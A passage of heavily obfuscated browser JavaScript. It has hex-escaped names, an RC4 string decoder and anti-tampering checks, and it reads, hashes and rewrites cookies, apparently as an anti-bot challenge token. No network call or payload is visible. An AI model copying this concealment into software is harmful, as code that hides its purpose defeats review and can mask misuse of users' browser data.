_0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var _0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var _0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0x3e5d5e={'\x68\x4e\x43':function _0x11acc6(_0x285f72,_0x30cde5){return _0x285f72<_0x30cde5;},'\x72\x4b\x68':function _0x2b1336(_0x3192a1,_0xf5177a){return _0x3192a1&_0xf5177a;},'\x7a\x50\x72':function _0x2cea5f(_0x4e5dcd,_0x33c3d0){return _0x4e5dcd<<_0x33c3d0;},'\x68\x77\x4a':function _0x5ac55c(_0x14366b,_0x3d3dfb){return _0x14366b&_0x3d3dfb;},'\x6f\x67\x44':function _0x33a7ce(_0x270a7b,_0x3c0363){return _0x270a7b>>_0x3c0363;},'\x63\x67\x69':function _0xad0cf(_0x29c343,_0x385045){return _0x29c343&_0x385045;},'\x6c\x64\x4e':function _0x30e2a3(_0x10b4b2,_0x10bc41){return _0x10b4b2|_0x10bc41;},'\x68\x76\x43':function _0x577b33(_0x2fd53a,_0x460697){return _0x2fd53a<<_0x460697;},'\x76\x57\x73':function _0x35f18b(_0x79b48f,_0x387e20){return _0x79b48f&_0x387e20;},'\x71\x52\x69':function _0x204e85(_0x1e55a0,_0x427c52){return _0x1e55a0>>_0x427c52;},'\x52\x59\x44':function _0x254bb8(_0x3eb7a0,_0x51ebfc){return _0x3eb7a0<<_0x51ebfc;},'\x67\x73\x42':function _0x7560f0(_0x31d0c7,_0x1a7202){return _0x31d0c7<<_0x1a7202;},'\x61\x41\x68':function _0x56f0cc(_0xadf7ce,_0x18b421){return _0xadf7ce&_0x18b421;},'\x6e\x6f\x71':function _0x263c25(_0x208bb5,_0x4e6e86){return _0x208bb5==_0x4e6e86;},'\x68\x6e\x56':function _0xc527a1(_0x3416ba,_0x529b9d){return _0x3416ba>>_0x529b9d;},'\x42\x5a\x6c':function _0x2f36d7(_0x523d12,_0x2fffe1){return _0x523d12(_0x2fffe1);},'\x65\x61\x41':function _0x51b751(_0x2a000c){return _0x2a000c();},'\x6e\x63\x4a':function _0x4a4f8d(_0x5ad9b6,_0x34d335){return _0x5ad9b6(_0x34d335);},'\x78\x6e\x68':function _0x4a69a9(_0x2101e8,_0x233262){return _0x2101e8+_0x233262;},'\x44\x73\x58':function _0x3c2e8c(_0x3c537b){return _0x3c537b();},'\x4c\x77\x4b':function _0x45734b(_0x34f34c,_0x2e7786){return _0x34f34c+_0x2e7786;},'\x67\x47\x50':function _0xe0b258(_0xf53a5d,_0x230ced){return _0xf53a5d%_0x230ced;},'\x47\x4d\x72':function _0x3faec1(_0x3fe7a3){return _0x3fe7a3();},'\x6d\x72\x6e':function _0x259c23(_0x1a0a28,_0xdaced){return _0x1a0a28+_0xdaced;},'\x48\x7a\x6b':function _0x379909(_0x4bfd05,_0x40979a,_0x1af03b){return _0x4bfd05(_0x40979a,_0x1af03b);},'\x46\x45\x43':function _0x495126(_0x3351b0,_0x19e92a,_0xaeabfd,_0x5f091d){return _0x3351b0(_0x19e92a,_0xaeabfd,_0x5f091d);},'\x48\x4c\x4c':function _0x440c99(_0x33fc67,_0x55ff12){return _0x33fc67<_0x55ff12;},'\x46\x76\x57':function _0x14d4dd(_0x39659d,_0x1be127){return _0x39659d!==_0x1be127;},'\x53\x73\x72':function _0x1d77c9(_0x48e47c,_0x58ae41){return _0x48e47c/_0x58ae41;},'\x78\x61\x4b':function _0x46ac9e(_0x5f045f,_0x3b1c02){return _0x5f045f===_0x3b1c02;},'\x63\x4e\x47':function _0x2919e5(_0x327f9d,_0x25b57c){return _0x327f9d(_0x25b57c);},'\x73\x45\x70':function _0x19783d(_0x37f954,_0x27d042){return _0x37f954>_0x27d042;},'\x6c\x52\x62':function _0x4586db(_0x5fff61,_0x469cb7){return _0x5fff61-_0x469cb7;},'\x5a\x4a\x45':function _0x3f203a(_0x28c1c7,_0x418382){return _0x28c1c7(_0x418382);},'\x74\x70\x77':function _0x155ee3(_0x381b72,_0x2eb606){return _0x381b72==_0x2eb606;},'\x6f\x42\x54':function _0x2edb25(_0x18ab44,_0x254282){return _0x18ab44(_0x254282);},'\x6b\x66\x65':function _0x2e86a7(_0x3619e5,_0x2d5c9e){return _0x3619e5+_0x2d5c9e;},'\x59\x43\x4d':function _0x513c41(_0x57bbcb,_0x2c896b){return _0x57bbcb+_0x2c896b;},'\x51\x45\x41':function _0x2963a7(_0x4f6743,_0x41f29c){return _0x4f6743+_0x41f29c;},'\x42\x51\x4d':function _0x1c1530(_0x1834bb,_0x3dbf30){return _0x1834bb+_0x3dbf30;}};var _0x9ed805=this[_0xc805('0x0', '\x4c\x6b\x77\x58')];var _0x3f9fb2=_0x9ed805[_0xc805('0x1', '\x5b\x5e\x34\x63')];var _0x406c97='';var _0x248c77='';if(_0x3e5d5e[_0xc805('0x2', '\x5e\x7a\x4c\x50')](typeof _0x9ed805[_0xc805('0x3', '\x76\x21\x4e\x28')],_0xc805('0x4', '\x6b\x43\x71\x4d'))){_0x406c97=_0x9ed805[_0xc805('0x5', '\x78\x44\x29\x5b')];_0x248c77=_0x406c97[_0xc805('0x6', '\x43\x56\x53\x41')];}var _0xbc20f3=_0x9ed805[_0xc805('0x7', '\x79\x78\x56\x45')];var _0x2033af=_0x9ed805[_0xc805('0x8', '\x7a\x64\x63\x66')];var _0x55cc33=new _0x9ed805[_0xc805('0x9', '\x4f\x6c\x51\x35')]()[_0xc805('0xa', '\x53\x64\x64\x47')]();var _0x2a335d='';function _0x38270b(_0x5612cb){var _0x2d4db3=_0xc805('0xb', '\x79\x78\x56\x45');var _0xb61950,_0x38a6d5,_0x2dfdba;var _0x54668b,_0x1ec2a3,_0x5ae3de;_0x2dfdba=_0x5612cb[_0xc805('0xc', '\x37\x6a\x24\x6a')];_0x38a6d5=0x0;_0xb61950='';while(_0x3e5d5e[_0xc805('0xd', '\x78\x44\x29\x5b')](_0x38a6d5,_0x2dfdba)){var _0x213748=_0xc805('0xe', '\x76\x33\x23\x48')[_0xc805('0xf', '\x79\x78\x56\x45')]('\x7c'),_0x52f4f4=0x0;while(!![]){switch(_0x213748[_0x52f4f4++]){case'\x30':_0xb61950+=_0x2d4db3[_0xc805('0x10', '\x46\x30\x64\x50')](_0x3e5d5e[_0xc805('0x11', '\x74\x43\x29\x54')](_0x5ae3de,0x3f));continue;case'\x31':_0xb61950+=_0x2d4db3[_0xc805('0x12', '\x71\x58\x5b\x4e')](_0x3e5d5e[_0xc805('0x13', '\x6b\x43\x71\x4d')](_0x3e5d5e[_0xc805('0x14', '\x50\x6d\x42\x40')](_0x1ec2a3,0xf),0x2)|_0x3e5d5e[_0xc805('0x15', '\x44\x36\x57\x55')](_0x3e5d5e[_0xc805('0x16', '\x76\x21\x4e\x28')](_0x5ae3de,0xc0),0x6));continue;case'\x32':_0xb61950+=_0x2d4db3[_0xc805('0x17', '\x67\x61\x5e\x51')](_0x3e5d5e[_0xc805('0x18', '\x79\x34\x45\x77')](_0x3e5d5e[_0xc805('0x19', '\x6c\x38\x62\x40')](_0x3e5d5e[_0xc805('0x1a', '\x6f\x77\x70\x71')](_0x54668b,0x3),0x4),_0x3e5d5e[_0xc805('0x1b', '\x6c\x38\x62\x40')](_0x3e5d5e[_0xc805('0x1c', '\x2a\x21\x49\x43')](_0x1ec2a3,0xf0),0x4)));continue;case'\x33':if(_0x38a6d5==_0x2dfdba){_0xb61950+=_0x2d4db3[_0xc805('0x1d', '\x53\x69\x59\x4e')](_0x3e5d5e[_0xc805('0x1e', '\x79\x78\x56\x45')](_0x54668b,0x2));_0xb61950+=_0x2d4db3[_0xc805('0x1f', '\x71\x64\x76\x4e')](_0x3e5d5e[_0xc805('0x20', '\x31\x4d\x65\x53')](_0x54668b&0x3,0x4)|_0x3e5d5e[_0xc805('0x21', '\x67\x41\x65\x53')](_0x3e5d5e[_0xc805('0x22', '\x48\x62\x6b\x42')](_0x1ec2a3,0xf0),0x4));_0xb61950+=_0x2d4db3[_0xc805('0x23', '\x76\x21\x4e\x28')](_0x3e5d5e[_0xc805('0x24', '\x4f\x7a\x49\x73')](_0x3e5d5e[_0xc805('0x25', '\x78\x44\x29\x5b')](_0x1ec2a3,0xf),0x2));_0xb61950+='\x3d';break;}continue;case'\x34':_0x1ec2a3=_0x5612cb[_0xc805('0x26', '\x4f\x6c\x51\x35')](_0x38a6d5++);continue;case'\x35':_0xb61950+=_0x2d4db3[_0xc805('0x27', '\x72\x64\x6a\x46')](_0x54668b>>0x2);continue;case'\x36':if(_0x3e5d5e[_0xc805('0x28', '\x79\x78\x56\x45')](_0x38a6d5,_0x2dfdba)){_0xb61950+=_0x2d4db3[_0xc805('0x29', '\x48\x62\x6b\x42')](_0x3e5d5e[_0xc805('0x2a', '\x39\x5e\x4e\x4e')](_0x54668b,0x2));_0xb61950+=_0x2d4db3[_0xc805('0x2b', '\x78\x44\x29\x5b')](_0x3e5d5e[_0xc805('0x2c', '\x4f\x6c\x51\x35')](_0x54668b,0x3)<<0x4);_0xb61950+='\x3d\x3d';break;}continue;case'\x37':_0x5ae3de=_0x5612cb[_0xc805('0x2d', '\x24\x5b\x75\x26')](_0x38a6d5++);continue;case'\x38':_0x54668b=_0x3e5d5e[_0xc805('0x2e', '\x4e\x50\x40\x28')](_0x5612cb[_0xc805('0x2f', '\x6c\x71\x6e\x6e')](_0x38a6d5++),0xff);continue;}break;}}return _0xb61950;}function _0x5edf77(_0xb29d39){var _0x3c94b9=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c94b9();return function(_0xa10b9c){_0x2a335d+=_0xa10b9c;return _0x3e5d5e[_0xc805('0x30', '\x4f\x6c\x51\x35')](_0xb29d39,_0xa10b9c);};}function _0x38e77f(){var _0x5e6357={'\x41\x44\x54':function _0x4d595f(_0x3ca79c,_0x690efd){return _0x3ca79c+_0x690efd;},'\x71\x5a\x61':function _0xc3df37(_0x3308f5){return _0x3308f5();}};var _0xf12025=_0xc805('0x31', '\x30\x71\x2a\x4d')[_0xc805('0x32', '\x67\x61\x5e\x51')]('\x7c'),_0x908a00=0x0;while(!![]){switch(_0xf12025[_0x908a00++]){case'\x30':return _0x2595a4;continue;case'\x31':var _0x481dc2=new _0x9ed805[_0xc805('0x33', '\x6b\x43\x71\x4d')](_0xc805('0x34', '\x71\x64\x76\x4e'));continue;case'\x32':var _0x2595a4=new _0x9ed805[_0xc805('0x35', '\x6b\x44\x73\x64')]();continue;case'\x33':for(var _0x192668=0x0;_0x192668<_0x5b196d[_0xc805('0x36', '\x79\x34\x45\x77')];_0x192668++){var _0x1d2a34=_0x5b196d[_0x192668][_0xc805('0x37', '\x63\x64\x61\x6e')](0x0,_0x5b196d[_0x192668][_0xc805('0x38', '\x4b\x62\x52\x24')]('\x3d'));var _0x558c99=_0x5b196d[_0x192668][_0xc805('0x39', '\x30\x29\x56\x4a')](_0x5e6357[_0xc805('0x3a', '\x77\x55\x26\x68')](_0x5b196d[_0x192668][_0xc805('0x3b', '\x5e\x7a\x4c\x50')]('\x3d'),0x1),_0x5b196d[_0x192668][_0xc805('0x3c', '\x67\x41\x65\x53')]);if(_0x481dc2[_0xc805('0x3d', '\x67\x41\x65\x53')](_0x1d2a34)){_0x2595a4[_0x2595a4[_0xc805('0x3e', '\x5b\x5e\x34\x63')]]=_0x558c99;}}continue;case'\x34':var _0x5b196d=_0x3f9fb2[_0xc805('0x3f', '\x34\x21\x62\x73')][_0xc805('0x40', '\x48\x62\x6b\x42')]('\x3b');continue;case'\x35':_0x5e6357[_0xc805('0x41', '\x6c\x38\x62\x40')](_0x41f425);continue;}break;}}function _0x3fe25e(_0x206ca2){var _0x550e69;var _0x1c16c6=_0x3e5d5e[_0xc805('0x42', '\x35\x67\x58\x4e')](_0x38e77f);var _0x1589d4=new _0x9ed805[_0xc805('0x43', '\x5b\x5e\x34\x63')](_0x1c16c6[_0xc805('0x44', '\x6f\x77\x70\x71')]);for(var _0x3301a9=0x0;_0x3e5d5e[_0xc805('0x45', '\x39\x5e\x4e\x4e')](_0x3301a9,_0x1c16c6[_0xc805('0x46', '\x48\x36\x50\x48')]);_0x3301a9++){_0x1589d4[_0x3301a9]=_0x3e5d5e[_0xc805('0x47', '\x64\x50\x21\x66')](_0x1bbb85,_0x3e5d5e[_0xc805('0x48', '\x46\x30\x64\x50')](_0x206ca2,_0x1c16c6[_0x3301a9]));}_0x3e5d5e[_0xc805('0x49', '\x71\x64\x76\x4e')](_0x41f425);var _0x3a759b=_0xc805('0x4a', '\x4f\x6c\x51\x35');var _0x3b1a94='';var _0x5a6843='';for(var _0xa61110=0x0;_0x3e5d5e[_0xc805('0x4b', '\x67\x61\x5e\x51')](_0xa61110,0x6);_0xa61110++){_0x3b1a94+=_0x3a759b[_0xa61110];}for(var _0x5e4040=0x6;_0x5e4040<_0x3a759b[_0xc805('0x46', '\x48\x36\x50\x48')];_0x5e4040++){_0x5a6843+=_0x3a759b[_0x5e4040];}var _0xf180b9='\xe9\x0b\xc5\xa8\x87\x26\x66\x0e';var _0x4d428f=0x2;var _0x7f8de9=0x0;var _0xc54f01=[];for(var _0x77be5d=0x0;_0x77be5d<_0xf180b9['\x6c\x65\x6e\x67\x74\x68'];_0x77be5d++){_0xc54f01['\x70\x75\x73\x68'](_0x77be5d);}var _0x6972d3=_0xc54f01.map(function(_0xd5bac6){return (_0xc54f01[_0xd5bac6]%_0x4d428f)?'':_0xf180b9[_0xd5bac6];})['\x6a\x6f\x69\x6e']('');var _0x13fed1=_0xc54f01.map(function(_0xae255c){return (_0xc54f01[_0xae255c]%_0x4d428f)?_0xf180b9[_0xae255c]:'';})['\x6a\x6f\x69\x6e']('');var _0xe4f30a=[];for(var _0xee12b9=0x0;_0xee12b9<_0x6972d3['\x6c\x65\x6e\x67\x74\x68']+_0x13fed1['\x6c\x65\x6e\x67\x74\x68'];_0xee12b9++){_0xe4f30a['\x70\x75\x73\x68'](_0xee12b9);}var _0x392d30=_0xe4f30a.map(function(_0xf6341e){return _0xf6341e%_0x4d428f==_0x7f8de9?_0x6972d3[_0xf6341e/_0x4d428f]:_0x13fed1[_0xf6341e/_0x4d428f|_0x7f8de9];})['\x6a\x6f\x69\x6e']('');var _0xb57499='\xcb\xb4\xc0\x53\x5b\x57\x8e\x22';var _0xe2df8e=0x6;while(--_0xe2df8e){_0xb57499=_0xb57499['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb57499[0x0];}var _0xf6bd7e=_0xb57499;var _0x85a975=_0xb57499['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x85a975){_0xf6bd7e=_0xf6bd7e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf6bd7e[0x0];}var _0x1a3c51=_0xc805('0x4d', _0xf6bd7e);var _0x51a0ab=_0x1589d4[_0xc805('0x4e', '\x5b\x5e\x34\x63')]();var _0x8123f6='';for(var _0x3301a9=0x0;_0x3301a9<_0x1a3c51[_0xc805('0x4f', '\x77\x55\x26\x68')];_0x3301a9++){_0x8123f6+=_0x3e5d5e[_0xc805('0x50', '\x37\x6a\x24\x6a')](_0x1a3c51[_0xc805('0x51', '\x79\x78\x56\x45')](_0x3301a9),_0x51a0ab[_0xc805('0x52', '\x6b\x44\x73\x64')](_0x3e5d5e[_0xc805('0x53', '\x4c\x6b\x77\x58')](_0x3301a9,_0x51a0ab[_0xc805('0x54', '\x44\x36\x57\x55')])))[_0xc805('0x55', '\x5a\x38\x40\x31')](0x10);}_0x3e5d5e[_0xc805('0x56', '\x48\x36\x50\x48')](_0x41f425);_0x805c[_0xc805('0x57', '\x6f\x77\x70\x71')](btoa(_0x206ca2));_0x550e69=btoa(_0x3e5d5e[_0xc805('0x58', '\x6c\x71\x6e\x6e')](_0x3e5d5e[_0xc805('0x59', '\x72\x64\x6a\x46')](_0x3e5d5e[_0xc805('0x5a', '\x4e\x50\x40\x28')](_0x3e5d5e[_0xc805('0x5b', '\x64\x50\x21\x66')](_0xc805,_0x805c[_0xc805('0x5c', '\x7a\x64\x63\x66')]-0x1,_0x1a3c51[_0xc805('0x5d', '\x4f\x6c\x51\x35')](0x0,0x5)),_0xc805('0x5e', '\x53\x69\x59\x4e')),_0x51a0ab),_0xc805('0x5f', '\x48\x36\x50\x48'))+_0x8123f6);_0x805c[_0xc805('0x60', '\x4f\x7a\x49\x73')]();_0x3e5d5e[_0xc805('0x61', '\x4c\x6b\x77\x58')](_0x41a03a,_0xc805('0x62', '\x24\x5b\x75\x26'),_0x550e69,0x14);}function _0x1bbb85(_0x44fb38){var _0x1f4c02=0x0;for(var _0x5a6ee4=0x0;_0x3e5d5e[_0xc805('0x63', '\x43\x76\x4f\x59')](_0x5a6ee4,_0x44fb38[_0xc805('0x36', '\x79\x34\x45\x77')]);_0x5a6ee4++){_0x1f4c02+=_0x44fb38[_0xc805('0x64', '\x75\x71\x6b\x5d')](_0x5a6ee4);}_0x3e5d5e[_0xc805('0x65', '\x53\x69\x59\x4e')](_0x41f425);return _0x1f4c02;}function _0x41a03a(_0x1ccacc,_0x3bab71,_0x50b50e){var _0x5954cb={'\x6b\x42\x7a':function _0xee3d5c(_0x22d3ad,_0x48d7e7){return _0x22d3ad+_0x48d7e7;},'\x76\x52\x49':function _0x4a1e20(_0x41c7ba,_0x4cfb52){return _0x41c7ba*_0x4cfb52;},'\x78\x53\x64':function _0x3aa807(_0x28b8a9,_0x597460){return _0x28b8a9+_0x597460;},'\x51\x41\x4c':function _0x37dacf(_0x332a1a,_0x5b6ce7){return _0x332a1a<_0x5b6ce7;}};var _0x33d3fa=_0xc805('0x66', '\x24\x5b\x75\x26')[_0xc805('0x67', '\x75\x71\x6b\x5d')]('\x7c'),_0xe5881b=0x0;while(!![]){switch(_0x33d3fa[_0xe5881b++]){case'\x30':if(_0x50b50e){var _0x2c272e=new _0x9ed805[_0xc805('0x68', '\x76\x33\x23\x48')]();_0x2c272e[_0xc805('0x69', '\x2a\x21\x49\x43')](_0x5954cb[_0xc805('0x6a', '\x79\x34\x45\x77')](_0x2c272e[_0xc805('0x6b', '\x4b\x62\x52\x24')](),_0x5954cb[_0xc805('0x6c', '\x4f\x7a\x49\x73')](_0x50b50e,0x3e8)));var _0x52bc29=_0xc805('0x6d', '\x76\x21\x4e\x28')+_0x2c272e[_0xc805('0x6e', '\x67\x41\x65\x53')]();}continue;case'\x31':for(var _0x38ef07=0x8;_0x38ef07<_0x88c6cf[_0xc805('0x6f', '\x43\x56\x53\x41')];_0x38ef07++){_0x1ed3c5+=_0x88c6cf[_0x38ef07];}continue;case'\x32':var _0x50f961='';continue;case'\x33':var _0x88c6cf=_0xc805('0x70', '\x79\x78\x56\x45');continue;case'\x34':_0x3f9fb2[_0xc805('0x71', '\x46\x30\x64\x50')]=_0x5954cb[_0xc805('0x72', '\x48\x62\x6b\x42')](_0x5954cb[_0xc805('0x73', '\x46\x30\x64\x50')](_0x5954cb[_0xc805('0x74', '\x74\x43\x29\x54')](_0x1ccacc,'\x3d'),_0x3bab71),_0x52bc29)+_0xc805('0x75', '\x74\x43\x29\x54');continue;case'\x35':for(var _0x329b11=0x0;_0x5954cb[_0xc805('0x76', '\x74\x43\x29\x54')](_0x329b11,0x8);_0x329b11++){_0x50f961+=_0x88c6cf[_0x329b11];}continue;case'\x36':var _0x52bc29='';continue;case'\x37':var _0x1ed3c5='';continue;}break;}}function _0x51a8dc(){var _0x139818={'\x76\x62\x75':function _0x32b9d5(_0xe556b1,_0x139f7f){return _0x3e5d5e[_0xc805('0x77', '\x5b\x5e\x34\x63')](_0xe556b1,_0x139f7f);},'\x74\x50\x4e':function _0x2435b3(_0x30342e,_0x5933c7){return _0x3e5d5e[_0xc805('0x78', '\x4f\x6c\x51\x35')](_0x30342e,_0x5933c7);},'\x63\x47\x53':function _0x2dcb94(_0x19ec6c,_0x1967f5){return _0x3e5d5e[_0xc805('0x79', '\x43\x76\x4f\x59')](_0x19ec6c,_0x1967f5);},'\x5a\x7a\x67':function _0x2b018e(_0xd8536b,_0x13c80e){return _0x3e5d5e[_0xc805('0x7a', '\x43\x56\x53\x41')](_0xd8536b,_0x13c80e);},'\x6d\x43\x51':function _0x266f87(_0x11e921,_0x5b201c){return _0x11e921%_0x5b201c;},'\x6c\x6a\x78':function _0x21a467(_0x1696d5,_0x3ef950){return _0x3e5d5e[_0xc805('0x7b', '\x64\x50\x21\x66')](_0x1696d5,_0x3ef950);}};function _0x30f635(_0x49530d){if(_0x139818[_0xc805('0x7c', 